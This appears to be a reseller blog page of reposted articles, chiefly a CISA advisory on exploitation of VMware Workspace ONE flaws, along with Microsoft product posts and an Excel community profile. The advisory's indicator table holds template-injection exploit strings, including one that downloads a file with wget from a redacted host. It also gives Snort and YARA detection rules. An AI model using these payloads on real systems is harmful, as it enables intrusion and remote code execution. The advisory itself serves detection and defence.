Did you get a payday loan from AMG? You might get a refund
This article was originally posted by the FTC. See the original article here.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article was originally posted by the FTC. See the original article here.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
The Cybersecurity and Infrastructure Security Agency (CISA) is releasing this Cybersecurity Advisory (CSA) to warn organizations that malicious cyber actors, likely advanced persistent threat (APT) actors, are exploiting CVE-2022-22954 and CVE-2022-22960 separately and in combination. These vulnerabilities affect certain versions of VMware Workspace ONE Access, VMware Identity Manager (vIDM), VMware vRealize Automation (vRA), VMware Cloud Foundation, and vRealize Suite Lifecycle Manager. Exploiting these vulnerabilities permits malicious actors to trigger a server-side template injection that may result in remote code execution (RCE) (CVE-2022-22954) or escalation of privileges to root (CVE-2022-22960).
VMware released updates for both vulnerabilities on April 6, 2022, and, according to a trusted third party, malicious cyber actors were able to reverse engineer the updates to develop an exploit within 48 hours and quickly began exploiting the disclosed vulnerabilities in unpatched devices. CISA was made aware of this exploit a week later and added CVE-2022-22954 and CVE-2022-22960 to its catalog of Known Exploited Vulnerabilities on April 14 and April 15, respectively. In accordance with Binding Operational Directive (BOD) 22-01, Reducing the Significant Risk of Known Exploited Vulnerabilities, federal agencies were required to apply updates for CVE-2022-22954 and CVE-2022-22960 by May 5, and May 6, 2022, respectively
Note: based on this activity, CISA expects malicious cyber actors to quickly develop a capability to exploit newly released vulnerabilities CVE-2022-22972 and CVE-2022-22973 in the same impacted VMware products. In response, CISA has released, Emergency Directive (ED) 22-03 Mitigate VMware Vulnerabilities, which requires emergency action from Federal Civilian Executive Branch agencies to either immediately implement the updates in VMware Security Advisory VMSA-2022-0014 or remove the affected software from their network until the updates can be applied.
CISA has deployed an incident response team to a large organization where the threat actors exploited CVE-2022-22954. Additionally, CISA has received information—including indicators of compromise (IOCs)—about observed exploitation at multiple other large organizations from trusted third parties.
This CSA provides IOCs and detection signatures from CISA as well as from trusted third parties to assist administrators with detecting and responding to this activity. Due to the rapid exploitation of these vulnerabilities, CISA strongly encourages all organizations with affected VMware products that are accessible from the internet—that did not immediately apply updates—to assume compromise and initiate threat hunting activities using the detection methods provided in this CSA. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA.. If potential compromise is detected, administrators should apply the incident response recommendations included in this CSA.
Download the PDF version of this report (pdf, 232kb).
For a downloadable copy of IOCs, see AA22-138B.stix
CISA has deployed an incident response team to a large organization where the threat actors exploited CVE-2022-22954. Additionally, CISA has received information about observed exploitation of CVE-2022-22954 and CVE-2022-22960 by multiple threat actors at multiple other large organizations from trusted third parties.
According to trusted third-party reporting, threat actors may chain these vulnerabilities. At one compromised organization, on or around April 12, 2022, an unauthenticated actor with network access to the web interface leveraged CVE-2022-22954 to execute an arbitrary shell command as a VMware user. The actor then exploited CVE-2022-22960 to escalate the user’s privileges to root. With root access, the actor could wipe logs, escalate permissions, and move laterally to other systems.
Threat actors have dropped post-exploitation tools, including the Dingo J-spy webshell. During incident response activities, CISA observed, on or around April 13, 2022, threat actors leveraging CVE-2022-22954 to drop the Dingo J-spy webshell. Around the same period, a trusted third party observed threat actors leveraging CVE-2022-22954 to drop the Dingo J-spy webshell at one other organization. According to the third party, the actors may have also dropped the Dingo J-spy webshell at a third organization. Note: analysis of the first compromise and associated malware is ongoing, and CISA will update information about this case as we learn more.
Note: servers vulnerable to CVE-2022-22954 may use Hypertext Transfer Protocol Secure (HTTPS) to encrypt client/server communications. Secure Sockets Layer (SSL)/Transport Layer Security (TLS) decryption can be used as a workaround for network-based detection and threat hunting efforts.
The following CISA-created Snort signature may detect malicious network traffic related to exploitation of CVE-2022-22954:
alert tcp any any -> any $HTTP_PORTS (msg:”VMware:HTTP GET URI contains ‘/catalog-portal/ui/oauth/verify?error=&deviceUdid=’:CVE-2022-22954″; sid:1; rev:1; flow:established,to_server; content: “GET”; http_method; content:”/catalog-portal/ui/oauth/verify?error=&deviceUdid=”; http_uri; reference:cve,2022-22954; reference:url,github.com/sherlocksecurity/VMware-CVE-2022-22954; reference:url,github.com/tunelko/CVE-2022-22954-PoC/blob/main/CVE-2022-22954.py; priority:2; metadata:service http;)
The following third-party Snort signature may detect exploitation of VMware Workspace ONE Access server-side template injection:
10000001alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:”Workspace One Serverside Template Injection”;content:”GET”; http_method; content:”freemarker.template.utility.Execute”;nocase; http_uri; priority:1; sid:;rev:1;)
The following third-party YARA rule may detect unmodified instances of the Dingo J-spy webshell on infected hosts:
rule dingo_jspy_webshell
{
strings:
$string1 = “dingo.length”
$string2 = “command = command.trim”
$string3 = “commandAction”
$string4 = “PortScan”
$string5 = “InetAddress.getLocalHost”
$string6 = “DatabaseManager”
$string7 = “ExecuteCommand”
$string8 = “var command = form.command.value”
$string9 = “dingody.iteye.com”
$string10 = “J-Spy ver”
$string11 = “no permission ,die”
$string12 = “int iPort = Integer.parseInt”
condition:
filesize < 50KB and 12 of ($string*)
}
Note: the Dingo J-spy webshell is an example of post-exploitation tools that actors have used. Administrators should examine their network for any sign of post-exploitation activity.
Administrators should conduct behavioral analysis on root accounts of vulnerable systems by:
Table 1: Third-party IOCs for Exploitation of CVE-2022-22954 and CVE-2022-22960
|
Indicator |
Comment |
|
IP Addresses |
|
|
136.243.75[.]136 |
On or around April 12, 2022, malicious cyber actors may have used this German-registered IP address to conduct the activity. However, the actors may have used the Privax HMA VPN client to conduct operations. |
|
Scanning, Exploitation Strings, and Commands Observed |
|
|
catalog-portal/ui/oauth/verify |
|
|
catalog portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“cat /etc/hosts”)} |
|
|
/catalog portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“wget -U “Hello 1.0″ -qO – http://[REDACTED]/one”)} |
|
|
freemarker.template.utility.Execute |
Search for this function in: opt/vmware/horizon/workspace/logs/greenbox_web.log. freemarker.template.utility.Execute may be legitimate but could also indicate malicious shell commands. |
|
/opt/vmware/certproxy/bing/certproxyService.sh |
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
|
/horizon/scripts/exportCustomGroupUsers.sh |
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
|
/horizon/scripts/extractUserIdFromDatabase.sh |
Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
|
Files |
|
|
horizon.jsp |
Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: |
|
jquery.jsp |
Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: |
|
Webshells |
|
|
jspy |
|
|
godzilla |
|
|
tomcatjsp |
|
If administrators discover system compromise, CISA recommends they:
CISA recommends organizations update impacted VMware products to the latest version or remove impacted versions from organizational networks. CISA does not endorse alternative mitigation options. As noted in ED 22-03 Mitigate VMware Vulnerabilities, CISA expects malicious cyber actors to quickly develop a capability to exploit newly released vulnerabilities CVE-2022-22972 and CVE-2022-22973 in the same impacted VMware products. ED 22-03 directs all Federal Civilian Executive Branch agencies to enumerate all instances of impacted VMware products and deploy updates in VMware Security Advisory VMSA-2022-0014 or to remove the affected software from the agency network until the updates can be applied.
This article is contributed. See the original author and article here.
The last two years have proven that every organization needs a digital fabric that connects the entire organization—from the boardroom to the frontline, and from internal teams to customers and partners. No company is better positioned to help organizations meet the demands of hybrid work than Microsoft. As the future of work unfolds, industry analysts…
The post Microsoft: A Leader in hybrid work solutions across 22 analyst reports appeared first on Microsoft 365 Blog.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
Selling isn’t easy. If you were to take five minutes to ask a salesperson what makes selling so challenging, you’d quickly find that you don’t have nearly enough time to cover it all.
One thing is constant for sellerstime is in short supply. In a day, sellers are managing leads, tracking performance metrics, and collaborating with team members scattered far and wide, while at the same, delivering a blend of digital and personalized experiences to customers throughout their journey. Consequently, sellers need their data to work for them and ensure they can focus on their highest priorities.
That’s why for the Dynamics 365 Sales 2022 release wave 1, we are focused on streamlining the seller experience by elevating collaboration tools even more and expanding intelligence capabilities so that every seller can make faster use of their data, reclaim their time, and be more productive with customers.
Our approach targets three areas to improve the sales team’s experiences and empower them to achieve even more than before:
Let’s take a closer look at what’s in store for sellers in the weeks and months ahead.
What if we told you that sellers could take some of the guesswork out of their day-to-day workflows? With this release wave, we’re rolling out updates to guide sellers to connect with the right customers, capture interactions to help sellers focus on winning deals, and provide comprehensive insights into their pipelines and improve the predictability of revenue forecasts.

Guide sellers with predictive analytics and automation. Over the coming months, features for Sales Accelerator will become available thereby enabling sellers (using sales enterprise or premium) to have a single workspace to help them close more deals. New capabilities include enhanced worklist features to prioritize your work, new AI-based models to improve data quality, streamlined sequences creation, and activity management, including sequence templates based on industry best practices. These features will help guide sellers on how to prioritize and connect with the right customer, assist them on executing consistently though out the customer journey, and give them the ability to choose the right engagement plan for their prospects and customers.

Capture every interaction with Conversation Intelligence. Get the right insight, at the right time and at the right place with Conversation Intelligence. Sellers will now be able to capture every customer interaction and get real-time business insights on the platform or channel of their choice. They will get real-time content suggestions while on calls and insights to learn how call performance affects call outcomes. These capabilities are in preview now and will be released to general availability in September 2022.
Predictive pipeline scoring. Available now in general availability, sellers can now assign scoring attributes per sales stage and see the number of days since the deal has moved, and quickly understand how the stagnation impacts the score of the deal. This helps sellers determine the right next step to take to move the deal forward.
Enhanced forecasting. Provide sales teams with predictability to their revenue forecasts, and a workspace that provides comprehensive views and insights into their sales pipeline. Now in general availability, sales teams can streamline forecasting workflows by setting the default view. Now teams can quickly access sales projections, freeing up time to focus on customers.
Let’s face itthese days to sell well you need a hyperconnected team. From customer relationship management (CRM) to email to messaging apps, sales teams rely on a lot of tools to get their jobs done. That’s why we focused on enhancing the connection between Dynamics 365 Sales and Microsoft Teams to ensure teams can collaborate more easily and be more productive.
Tighter Teams experience. Sales teams will now be able to easily associate Teams meetings with Dynamics 365 Sales records allowing for even more productive meetings. Sales teams can capture notes and tasks, as well as quickly access and update records, right within the Teams interface. This feature will become generally available beginning in September.

Embedded Teams chat in Dynamics 365. Now sellers can stay within their CRM workflow while collaborating with their stakeholders with the Teams-embedded chat experience to ensure context remains front and center.
Finally, sellers are now enabled to better keep their finger on the pulse of customer relationships and introduce automation into their sales processes that didn’t exist before.
Rich messaging with Dynamics data. Not all sales conversations initiate from Dynamics. Users need a way to bring business context into conversations when and where they are initiated. We now enable sellers to share and interact with Dynamics 365 Sales records directly in the Teams message.

Discover hidden accounts and contacts. With predictive relationship intelligence, sales teams can query their entire network based on interactions gleaned from Dynamics 365 Sales and Exchange to uncover hidden relationships, obtain introductions, and accelerate opportunities.
Simplify day-to-day sales activities. With the built-in Sales Hub app, sellers can get their ideal selling experience. Sales Hub is designed to simplify your day-to-day sales activities providing sellers vital information in one place, unblocking them to focus on key activities and tasks that require attention.
These are just a few features we’re rolling out for Dynamics 365 release wave 1. To go deeper into our newest features for Dynamics 365 Sales, click on the links to these online documentation and video resources.
If you are not yet a Dynamics 365 Sales customer, check out our Dynamics 365 Sales webpage where you can take a guided tour or get a free 30-day trial.
The post Dynamics 365 Sales release wave 1: Simplifying the things that matter appeared first on Microsoft Dynamics 365 Blog.
Brought to you by Dr. Ware, Microsoft Office 365 Silver Partner, Charleston SC.
This article is contributed. See the original author and article here.
The Excel Tech Community forum is where anyone can ask questions and get answers about Excel. The incredible forum contributors are the superheroes always ready to help others tackle their toughest Excel challenges. Today, we’d like you to meet Riny van Eekelen.
Riny van Eekelen
Riny grew up in The Netherlands and always knew that he would become an accountant, even from a young age. He would follow through with this dream and eventually work his way up to become the CFO for several companies in The Netherlands.
In 2011, he started his own consulting business after moving to Sweden with his family. Riny was able to use his skills in many facets, often acting as the “man in the middle, translating the needs of the accountants to the IT people who didn’t understand accounting very well, and vice versa.”
Riny’s first encounter with Excel was in 1989 while working for an audit firm. His first experience with Excel was while using a PC, but he later switched over to a MacBook Pro and became well versed in both. The two features he has learned the most from the Excel Tech Community are Power Query and Power Pivot. These are instrumental to his work today and he was able to refine his skills and learn greatly from those within the Community.
In Riny’s own words, “I ended up at the Microsoft Tech Community because I was looking for an answer to an Excel problem of my own, and then I found myself answering the questions of others. That proved addictive. Others commented on/improved my answers, and I learned a lot from that. It’s both fun and rewarding to work on issues and find solutions to problems that I could never imagine existed. It feels very rewarding to be helping others and at the same time getting better at Excel myself.”
Thank you, Riny, for your continued contribution to our Excel community!
Recent Comments